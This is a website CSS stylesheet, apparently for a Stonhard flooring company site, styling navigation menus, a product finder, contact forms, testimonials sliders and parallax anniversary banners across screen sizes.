.col.s12.m8.l8.stonkleen2 {
	padding-right: 35px;
}

.col.s12.m4.l4.stonkleen {
	padding-left: 35px;
}

.col.s12.m4.l.stonkleen2 {
	padding-right: 35px;
}

.material-icons {
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	font-size: 24px;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	display: inline-block;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-webkit-font-feature-settings: 'liga';
	-webkit-font-smoothing: antialiased;
}

.material-icons {
	font-size: 60px !important;
	color: #0099D8;
}

.centerimg {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 50%;
	padding-bottom: 10px;
}

.desktop {
	display: block;
}

.mobile {
	display: none;
}

@media (max-width:992px) {
	.desktop {
		display: none;
	}

	.mobile {
		display: block;
	}
}

@media (max-width:600px) {
	.desktop {
		display: none;
	}

	.mobile {
		display: block;
	}

	.col.s12.m8.l8.stonkleen {
		padding-left: 0px;
	}

	.col.s12.m8.l8.stonkleen2 {
		padding-right: 0px;
	}

	.col.s12.m4.l4.stonkleen {
		padding-left: 0px;
	}

	.col.s12.m4.l4.stonkleen2 {
		padding-right: 0px;
	}
}

.cropped1 {
    width: 100%;
    height: 260px;
    overflow: hidden;
    object-fit: cover;
}
			
.text-block {
    position: absolute;
    bottom: 0px;
    right: 0px;
    height: 100%;
    background-color: rgb(22, 42, 84, .8);
    color: white;
    padding-left: 20px;
    padding-right: 20px;
		padding-top:20px;
    width: 70%;
}
			
.titlevisual {
    font-size: 45px;
    color: #fff;
    text-transform: uppercase;
    font-weight: normal;
	text-align:center;
	font-family: 'PT Sans Narrow', sans-serif;
}
			
						
.textvisual {
    font-size: 1.3rem;
    color: #fff;
    font-weight: normal;
	text-align:center;
}
			
			
			
@media screen and (max-width: 900px) {
	
	.textvisual {
		font-size: 1rem;
		color: #fff;
		font-weight: normal;
		text-align:center;
	}
		
	.titlevisual {
		font-size: 2.1rem;
		color: #fff;
		text-transform: uppercase;
		font-weight: normal;
		text-align:center;
		font-family: 'PT Sans Narrow', sans-serif;
	}
	
	.text-block {
		position: absolute;
		bottom: 0px;
		right: 0px;
		height: 70%;
		background-color: rgb(22, 42, 84, .8);
		color: white;
		padding-left: 20px;
		padding-right: 20px;
		width: 100%;
	}
}

.marketModalThumbnail{		
	height: 150px;
	margin-top: 15px;
	margin-left: 75px;
}

.marketModalThumbnail:hover {		
	cursor: pointer;
}

.sticky .headnav ul {
    /* margin-top: 0px; */
    /* transition-property: margin; */
    /* transition-duration: 0.3s; */
}

/*.sticky #logo {
    opacity: 0;
    transition-property: all;
    transition-duration: 0.8s;
    margin-top: -300px;
}

.sticky #logoAdjustment {
	opacity: 1;
	transition-property: opacity;
	transition-duration: 0.8s;
}*/

#logoAdjustment {
    opacity: 0;
    transition-property: opacity;
    transition-duration: 0.8s;
    float:left;
    width:200px;
    position:absolute;
    left:0px;
    display:none;
}

/* CSS Document */

.centertitlefix{
	font-size:1.3rem;
	text-align: center;
	font-weight:  bold;
	text-transform: uppercase;
	margin-bottom: 20px;
}


.slick-prev:before, .slick-next:before {display:none;}

.slick-prev, .slick-next {
    padding:30px 20px 30px 20px !important;
    background-repeat: no-repeat !important;
    background-position:center !important;
    background-size:100% !important;
    top:40% !important;
    }

    .slick-prev {

    background-image: url(/media/5559/previous.png) !important;
    }

    .slick-next {
        background-image: url(/media/5560/next.png) !important;
        
    }

.testHeadline.center {
    padding: 20px;
}

#testimonials {
    padding-bottom: 20px;
}

.testText {
	font-size: 14px;
  display: flex !important;
  justify-content: center;
  align-items: center; 
	}

.personName {
    font-weight: bold;
    font-size: 16px;
	
}

.slick-slide {
  margin: 0 5px !important;
}


.slick-list {
  margin: 0 -5px !important;
}

.format {
    background-color: #E6E6E6;
    height: 300px !important;
}

.format span {
	padding: 10px;
	display: block;
	}

#testimonials img {
    width: 6%;
    margin: 0 auto;
}

#testimonials div {
    text-align: center;
	font-size: 14px;
}

.testVertAlign {
	
  display: flex !important;
  justify-content: center;
  align-items: center;
	}



.thePopUpBox h1 {font-size:2.5em !important;}

.thePopUpBox h2 {font-size: 1.8em !important;}

.leftColumn .slick-list {
    float: left;
    z-index: 1;
}


.constFixie img {
	width: 100%;
	}

.visual-product-menu-sectioned {
    min-height: 285px;
}

.open {
    visibility: visible !important;
    opacity: 1 !important;
}

.open:hover {
    background-color: transparent !important;
}

.visual-product-menu-sectioned.open {
	display:block;
}


.dtj a, .dtj a:hover {
    padding: 15px 0px 15px 13px !important;
}

/* 3-22 GLOBAL OVERLAY */
.global-overlay{
	position: fixed;
    width: 100%;
    height: 100vh;
    overflow: scroll;
    background-color: #fff;
    top: 0px;
    left: 0px;
    z-index: 100000;
		}

.global-banner{
	background-size:cover;
	background-position:center;
	height:450px;
	}

.global-description img{
	width:50%;
	margin:0 auto;
}

.global-description p{
		font-size:24px;
		margin-bottom:0px !important;}
				
.global-description .shadow {
	margin-top:-100px;
	text-align:center;
	background-color:#fff;
	padding:40px 15px 20px 15px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25)}				
				
.global-description p, .global-description h1{
	width:80%;
	margin:20px auto !important;
	display:block;
						}	
						
.global-description h1{
	margin-bottom:20px;
	font-size: 1.5rem;
    color: #0099D8;
    text-transform: uppercase;
    font-weight: normal;
	}

.global-locations .global-flex{
	display:flex;
	flex-wrap:nowrap;
}

.global-locations .global-flex section{
	padding:0px 15px;
}

.global-locations .global-flex section img{
		width:100%;}

.global-locations .border{
	border:1px solid #ccc;
	/*height:100%;*/
}

.global-locations h2{
	font-size:1.3rem;
	text-transform:uppercase;
	font-weight: normal;
	color: #0099D8;
			margin-bottom:10px;
		}
		
.location-list{
	padding:0px 15px 20px 15px;
}
				
.location-list a{
	color:#000;
	text-decoration:underline;
		}
						
.location-list li{
	padding:3px 0px;					
				}											
					

/* 2/1 GLOBAL */

.stay{
	margin-left: 40%;
    margin-top: -310px;
    margin-bottom: 250px;	
}

.global{
	background-color:#003F57;
	font-weight:bold;
	text-transform:uppercase;
	float:right;
	color:#fff;
	padding: 0px 10px ;
	border-radius:2px;
}

.global:hover{
	color:#fff;
	cursor:pointer;}

.global img{
	width:20px;
	margin-right:5px;
	vertical-align:middle;}

.global p{
	display:inline-block;}

/* 1/8 ABOUT BRANDS */

.about-brands section{
	margin-bottom:20px;
	}

.about-brands section ul{
	padding-left:20px;}

.about-brands .text a{
	color:#000;
	text-decoration:underline;}

.about-brands .text a:after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.sidebar{
    will-change: min-height;
}

.sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}
			
.flex-brand{
		display:flex;}
			
.flex-brand .left{
	flex-basis:25%;			
	}

.flex-brand .left img{
		width:100%;}
			
.flex-brand .text{
	flex-basis:75%;
				padding-left:30px;
	}
input#gdprAccept_ContactUs {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

input#chkOptInEmail {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

#ContentPlaceHolderDefault_cp_body_ContactUs_6_divReason label p {
    width: 90%;
    float: left;
    margin-bottom: 20px !important;
}

span#ContentPlaceHolderDefault_cp_body_ContactUs_6_gdprError_ContactUs {
    float: left;
    width: 100%;
    margin-left: 20px;
    margin-bottom:20px;
    margin-top: -20px;
}
/* 1/31 ALTERNATIVE PRODUCT TEMPLATE */
.alt-left{
	float:left;
	width:40%;
	padding-right: 20px;
    box-sizing: border-box;
}

.alt-left .grey-border{
	border:1px solid #ccc;
}

.alt-left .industrySlides{
	width:100%;
}

.alt-left .logo{
	max-height:105px;
	max-width: 250px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	margin-top:20px;
}


/* 7/30 TONI ABOUT LIST */
.about_brands{
	margin:20px 0px;
	width:100%;
	}
.about_brands li{
	display:inline-block;
	float:left;
	width:33%;
	}

.about_brands li img{
	width:100%;
	padding-right:20px;}

#colorSheetLinks{
	padding-bottom:20px;
	}

#colorSheetLinks p a{
	margin-left:10px;
}

/*product menu styles*/
.menuProducts, .head-stick, .menuWide, .featuresMenu{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
}

/*.menuProducts li{
	float:left;
	display:block;
	}

.menuProducts li ul {
	width:auto !important;
	top:auto !important;
	left:auto !important;
	background-color:#fff !important;
	display:block;
	opacity:1 !important;
	visibility:visible !important;
	position:relative !important;
	margin-bottom:20px;
	}

.menuProducts li ul li{
	width:100%;
	display:block !important;
	padding:0px !important;
	float:none;
	}*/
/* PRODUCT FINDER JANUARY 2018 */

.prod-finder_page{
	min-height:300px;
}

.prod-finder_page .productFinder{
	margin-top:0px;
}

.prod-finder_page h3 span{
	margin-right:5px;
}

#additionalLinks{
	width:30%;
	float:left;
	}
		
#additionalLinks ul{
	padding-left:20px;		
	}

#additionalLinks ul a{
	color:#000 !important;
	}

#additionalLinks ul a:hover{
	color:#0099d8 !important;
}

.menuProducts li h2{
	color:#00A2D7;
	}

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
.col-sm-3 {
    width: 25%;
  }


.head-stick{
	z-index:2000000 !important;
	background-color:#fff;
}

/*Case study*/
.case-studies li{
	display:inline-block !important;
	width:50% !important;
	float:left !important;
	margin-bottom:20px;
	}

.case-studies_text{
	float:left;
	width:70%;
	box-sizing: border-box;
	padding:0px 10px;
}

.case-studies img{
	float:left;
	width:30%;	
	max-width: 110px;
	}

/* TONI UPDATES 7/17 */

.contact_german p{
	clear:both;
}

.contact_german span, .contact_german p{
	float:left;
}

.contact_german input{
	margin-top:5px;
	margin-bottom:10px !important;
	clear:both;
	float:left;
}

.contact_german #btnSubmit{
	margin-top:
	}

#ContentPlaceHolderDefault_cp_body_ContactGerman_6_divReason{
	width:100% !important;}

/* radio */
.jcf-radio {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: transparent;
	border: 2px solid #ccc;
	border-radius: 9px;
	margin: 0 5px 0 0;
	height: 18px;
	width: 18px;
}
.jcf-radio span{
	display:none;
	position:absolute;
	top:3px;
	left:3px;
	right:3px;
	bottom:3px;
	background:#0099D7;
	border-radius:100%;
}
.jcf-radio input[type="radio"] {
	position: absolute;
	height: 100%;
	width: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-radio.jcf-checked span {display:block;}

#radioBtns{
	margin-bottom:15px;
	float:left;
	vertical-align:middle;
	margin-top:5px;
	margin-left:10px;
}

#radioBtns li{
	margin-right:20px;
	display:inline-block;
}

.radioP{
	margin-right:2s0px;
	float:left;
	}

/* NADA 100 Box */

.ebmedNada table, .ebmedNada iframe{
	margin:0 auto;
	display:block;
	border-color:#fff !important;}

/* ============================================================
  SECTIONS
============================================================ */



.mfp-iframe h1{
	font-size:1.5rem !important;
	color:#0099d8 !important;
	font-weight:normal !important;
	}

.mfp-iframe h2{
	font-size:1.3rem !important;
	font-weight:normal !important;
}


.careersBtn a{
	background-color:#0099D8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1em !important;
	text-transform:uppercase !important;
	padding:9px 20px 9px 20px !important;
	border-radius:2px !important;
	margin-top:10px !important;
}
	 
.careersBtn{
	margin-top:20px !important;
	}

#Careers h2{
	text-transform:uppercase;
	}

#Careers a:not(.markBut){
	color:#0099d8;
	}


.mfp-iframe-scaler iframe{
	background:#fff !important;
	}

.mfp-iframe-holder{
	margin-top:40px !important;
}

.ls-video-layer {left: 0px !important;}

video {height: auto !important;top: -180px !important; position: relative;}

section.module:last-child {
  margin-bottom: 0;
}
section.module h2 {
  margin-bottom: 40px;
  font-family: "Roboto Slab", serif;
  font-size: 30px;
}
section.module p {
  margin-bottom: 40px;
  font-size: 16px;
  font-weight: 300;
}
section.module p:last-child {
  margin-bottom: 0;
}
section.module.content {
  padding: 40px 0;
}


section.module.parallax {
  /*height: 600px;
  height:400px;*/
   height:400px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

section.module.parallax-large {
	height:400px;
}


/* ===================================================================
  100-Stonhard Anniversary CR - Media queries to be tweaked in ranges
====================================================================== */

plaxSecImgText
{
  padding: 30px;
  height :300px; 
}


section.module.parallax span {
color: rgba(255, 255, 255, 0.8);
width:50%;
font-size: 45px;
padding-right:150px;
float:right;
line-height: 50px; 
margin-top : 5%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
word-wrap: break-word;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}



@media (min-width:1200px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:200px;
	width:50%;
margin-top : 10%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}


@media (min-width:1600px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:300px;
	width:50%;
	 
margin-top : 8%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}




@media (min-width:1400px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:300px;
	width:50%;
	 
margin-top : 8%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}



/* Landscape phone to portrait tablet */

@media (max-width:1200px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:200px;
	width:50%;
margin-top : 10%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width:1020px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:30px;
	width:50%;
margin-top : 15%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width:920px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 25px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
margin-top : 20%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

@media (max-width:820px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 25px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
margin-top : 18%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

@media (max-width: 767px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 20%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width: 650px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 25%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}


@media (max-width: 550px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 28%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}


@media (max-width: 480px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 12px;
	line-height: 22px; 
	padding-right:30px;
	width:50%;
	margin-top : 33%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

/* ===================================================================
  End-100-Stonhard Anniversary CR - Media queries to be tweaked in ranges
====================================================================== */



section.module.parallax h1 {
  color: rgba(255, 255, 255, 0.8);
  font-size: 48px;
  line-height: 600px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
section.module.parallax-1 {
 /* background-image:url(../images/1.jpg);*/
}
section.module.parallax-2 {
  background-image: url("../img/demo/_small/2.jpg");
}
section.module.parallax-3 {
  background-image: url("../img/demo/_small/3.jpg");
}

@media all and (min-width: 600px) {
  section.module h2 {
    font-size: 42px;
  }
  section.module p {
    font-size: 20px;
  }
  section.module.parallax h1 {
    font-size: 96px;
  }
}
@media all and (min-width: 960px) {
  section.module.parallax h1 {
    font-size: 160px;
  }
}
/* ============================================================
  TONI'S STYLES
============================================================ */

.zzxyz{
	float:left;
	margin-right:20px;
	}

*:focus{
	outline:none !important;
}

body, html{
	margin:0px;
	font-size:14px;
	font-family:Arial, Helvetica Neue, Helvetica, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

p{
	font-size:1rem;
	margin:5px 0px !important;
	}
h1{
	font-size:1.5em;
	}
	
h3, h2{font-size:1.3em;}	

.rightColumn #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}
	
.wrapper{
	background-color:#fff;
	}	

.caged{
	transition-duration: .5s;
	  transition: width .5s;
	  -moz-transition: width .5s;
	  -webkit-transition: width .5s;
	  -o-transition: width .5s;

	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
}

.caged2{
	margin:0 auto;
	display:block;
	max-width:1200px;}

.relative{
	position:relative;
	}

.padding{
	padding:20px 20px;
	}
	
.header{display:none;}	

.headnav{
	z-index:11;
	margin:0 auto;
	width:1200px;
	background-color:#fff;
	position:relative;
	padding:15px 0px;
	}

.languageToggle{
	position:absolute;
	top: 10px;
	right:0px;
	}

.languageToggle p{
	margin-right:10px;
	margin:0px !important;
	float:right;
	display:inline;
	}
	
.languageToggle ul{
	margin-left:10px;
	position:relative !important;
	float:right;
	margin-top:0px !important;
		}

.languageToggle ul li a{
	text-decoration:none;
	color:#0099d8;
	}

.languageToggle ul li:nth-child(1){
	padding:0px;
		}

.languageToggle ul li:nth-child(1)::after{
	margin-left:15px;
	content:"|";
	color:#000;
	}
	
input:focus, select:focus {
    outline:none !important;
}	

button, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"]{
	background-color:#0099D8;
	color:#fff !important;
	border:0px;
	font-size:1em;
	text-transform:uppercase;
	padding:9px 20px 9px 20px;
	border-radius:2px;
	margin-top:10px;
	text-decoration:none !important;
	}

.landing__contact--form input[type="submit"]{
	margin-top:20px;
			}

.markBut{
	cursor:pointer;
	margin-bottom:10px;
	float:left;
	color:#fff !important;
	}

.magPopIf{
	clear:both;
	}

#blogBtn{
	
	font-size:1em;
	text-transform:uppercase;
	border-radius:2px;
	}

#blogBtn a{
	font-weight:bold;
	color:#003e57;
}
	
.navBar{
	z-index:200000 !important;
	display:block;}
	
.navBar ul li:nth-child(1) a{
	padding-left:0px !important;
	}	
	
.navBar ul li ul li:nth-child(1) a	{
	padding-left:13px;
	}			
	
#sLogoGone{
	opacity:0;
	left:40px;
	visibility:hidden;
	position:absolute;
	width:40px;
	/*visibility:hidden;*/}	

.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

.sticky2 {
    position: fixed;
    width: 100%;
    left: 0;
    top: 43px;
    z-index: 100;
    border-top: 0px !important;
}

.sticky-brand{
	position: -webkit-sticky;
	position: sticky;
    top: 160px;
	}

#sidebar{
    will-change: min-height;
}

#sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}


.headnav ul li img{width:20px;}	

.headnav ul li{
	vertical-align:middle;
	z-index:1000000000000;
	position:relative;
	padding:0px 10px;
	display:inline-block;
	}
	

.headnav ul li ul{
	position:absolute;
	margin-top:0px;
	top:0px;
	left:-166px;
	
	}
	#searchBox{
		transition:visibility 2s, opacity 2s;
	visibility:none;
	opacity:0;
	}
#searchBox:hover{
	visibility:visible;
	opacity:1;
	}	

#searchBox:focus{
	display:block !important;
	visibility:visible !important;
	opacity:1 !important
	}

.headnav ul{
	display: block;
	position: relative;
	float: right;
	padding:0px;
	margin-top: 34px;
	}
	
#searchBar input{
	margin-top:-7px;
	font-size:1em;
	border:0px;
	height:34px;
	padding-left:10px;
	padding-bottom:5px;
	border:1px solid #cccccc;
	background-color:transparent;
	width:200px;
	}	


	
/* NAVIGATION BAR*/
.arrow {
	-webkit-transition: -webkit-transform .2s ease-in-out;
	transition: transform .2s ease-in-out;
	margin-left:10px;
	width:14px;
}

.arrowShift .arrow{
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.arrowShift:hover .arrow{
	-ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}	

.menuTall, .menuWide, .menuProducts{ 
	left:0px;
	margin:0px;
	padding:0px !important;
	width:100% !important;
	overflow-y:hidden !important;
	}
		
.menuTall{
	height:225px !important;
	}		
	
.menuWide{
	height:260px !important;
	}

.menuProducts{
	width:75% !important;
	margin:0 auto;
	float:none !important;
	left:auto;
	padding:20px 40px !important;
	
}


	
.scroller{
	position:relative;
	background-color:#fff;
	width:90%;
	overflow-x:scroll !important;
	/*overflow-x:hidden;*/
	margin:0 auto;
}		
		
.menuTall .scrollContent{
	height:260px;
	margin-top:10px;
	/*overflow-x:scroll !important;*/
	}
	
.menuTall .arrow-left, .menuTall .arrow-right,
.menuWide .arrow-left, .menuWide .arrow-right{
	position:absolute;
	}
	
.menuTall .arrow-left, .menuWide .arrow-left{
	left:25px;
	top:40%;
	}	
	
.menuTall .arrow-right, .menuWide .arrow-right{
	right:25px;
	top:40%;
	}	
	
.menuTall .arrow-right img, .menuWide .arrow-right img, 
.menuTall .arrow-left img, .menuWide .arrow-left img{
	width:20px;
	}	
	

	
.menuWide .scrollContent{
	padding-left:15px;
	margin-top:10px;
	margin-bottom:20px;
	/*overflow-x:scroll !important;*/
	}	
	

.menuWide .scrollContent li:nth-child(1), .menuNormal li:nth-child(1){
	padding-left:20px !important;
	}
			
.menuNormal li:nth-child(1){
	padding-left: 25px !important;
	}
	
.menuTall .scrollContent li, .menuWide .scrollContent li{
	width:auto !important;
	display:inline-block !important;
	}	
	
.menuTall .scrollContent li p, .menuWide .scrollContent li p{
	font-weight:200;
	text-align:center;
	width:135px;
	line-height:1.3;}	

.menuTall .scrollContent li img{
	width:135px !important;
	}
		
.featuresMenu .scrollContent li img{
	height:135px;
	}		

.menuWide .scrollContent li img{
	vertical-align:top;
	width:206px;} 

.menuWide .scrollContent li p{
	width:204px;
	margin:0 auto !important;
	margin-top:5px !important;
		}

.menuNormal li:hover {
    background-color: #003e57;
}

.navBar li a{text-decoration:none;}

#nav li ul, .menuProducts
{
	list-style:none;
	position: absolute; 
	z-index:200;
	margin-top:10px;
	transition:visibility .3s, opacity .3s; 
	visibility:hidden;
	opacity:0;}

#nav li:hover > ul{ 
	/*display: block; */
	height: auto;
	/*top: 40px;*/
	padding:0;
	background-color:#fff;
	color:#000;
	overflow: visible;
	z-index: 10000000000;
	visibility:visible;
	opacity:1;
}

#nav li > ul {
  width:225px;
  padding:5px 0px;
  background-color:#fff; /* cam add */
  
}

#nav li ul{padding:0px 0px;}

#nav li ul li {vertical-align:top;line-height:1;width: 100%;padding: 12px 0px 12px 13px;color:#000;
margin-left:0px;
}

.menuProducts .dtj {
	vertical-align:top;
	line-height:1;
	width: 100%;
	padding: 12px 0px 12px 13px;
	color:#000;
	margin-left:-13px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}


.dtj:hover {
	background-color: #003e57;
}

#nav li ul li a{
	/* padding:10px 20px; */
	vertical-align:top;
	opacity:1;
	}

#nav li ul li:hover p{
	color:#0099D8;
}


/* third level */
#nav li ul li ul li {
line-height: 1;
opacity:1 !important;
width: 100%;

padding-bottom: 5px; 
display:none;
position: relative;

}


#nav li ul li:hover ul li  {

display: block;
opacity:1 !important;
line-height: 1;

width: 100%;

padding-bottom: 0px;
/*left: 182px;
top: -39px; */

}


#nav li ul li:hover ul li ul {

display: none;
}

#nav li ul li ul{
  width:245px;
   top:0px !important;
   left:225px;
  /*background-color:#00A2D7 !important;*/
  line-height:1px !important;}

#nav li ul li ul li a {
  /*margin-left:42px;
  opacity:.6 !important;
/*background-color: #0098d7;*/
}

#nav li ul li ul li a:hover{
  opacity:1;
}

#nav li ul li ul, .visual-product-menu-sectioned:hover
{
  background-color: #FFF !important;
}

/* end third level */

#nav li a {
  padding:2px 13px 0px 13px;
 /* color: #fff !important;*/
  display:block;
}
#nav li a:hover {
text-decoration:none;
color: #FFF !important;
/*background-color:rgba(255,255,255,.1);*/
}

#nav li ul li a:hover {
background-color:transparent;
color:#000 !important;
opacity:1 !important;
}

#nav li ul li a{/* padding-bottom:5px !important; *//*width:100%;*/color: #000;}

#nav li ul li:hover a, #nav li ul li:hover a:hover {
	color:#FFF !important;
}
	
	
#logo{
	float:left;
	width:430px;
	opacity: 1;
	transition-property: opacity;
	transition-duration: 0.5s;
	margin-top: 0px;
	}
	

	
.navBar{
	background-color:#003e57;
	}
	
.navBar ul li{
	vertical-align:middle;
	padding:10px 0px 10px 0px;
	list-style-type:none;
	display:inline-block;
	}	
	
.navBar ul li a{color:#fff;}		

/*SLIDESHOW*/
#slide1 h1, #slide2 h1{
	font-family: 'PT Sans Narrow', sans-serif;
	font-weight:normal;
	font-size:45px;
	color:#fff;
	text-transform: uppercase;
	/*width:564px;*/
	width:100% !important;
	text-align:center
	}

.ls-l {
	left:0px !important;
	top:30% !important;
	width:100% !important;
	text-align:center !important;
	}

	
.gradient{
	display:none;
	width:100%;
	height:150px;
	position:absolute;
	bottom:0px;
	z-index:1000;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+98&amp;0+0,1+99 */

background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 98%, rgba(255,255,255,1) 99%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(98%,rgba(255,255,255,0.99)), color-stop(99%,rgba(255,255,255,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Opera 11.10+ */

background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* IE10+ */

background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */


	}
	
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float:left;
	width:66%;
	background-color:#003e57;
	margin-right:3%;
	}	
	
.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

